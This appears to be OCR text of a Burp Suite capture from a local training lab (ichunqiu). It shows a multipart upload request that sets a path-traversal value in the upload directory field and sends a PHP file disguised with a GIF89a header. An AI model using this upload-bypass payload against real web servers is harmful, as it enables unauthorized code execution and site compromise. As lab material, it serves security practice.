 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ichunqiu/dir_upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 530
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNRO9BGDVKLk2keCW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.5 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/ichunqiu/dir_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
DNT: 1
Connection: close
------WebKitFormBoundaryNRO9BGDVKLk2keCW
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryNRO9BGDVKLk2keCW
Content-Disposition: form-data; name="UPLOAD_DIR"
file/.././../
------WebKitFormBoundaryNRO9BGDVKLk2keCW
Content-Disposition: form-data; name="upfile"; filename="phpinfo4.php"
Content-Type: application/octet-stream
GIF89a<?php phpinfo();?>
------WebKitFormBoundaryNRO9BGDVKLk2keCW
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryNRO9BGDVKLk2keCW--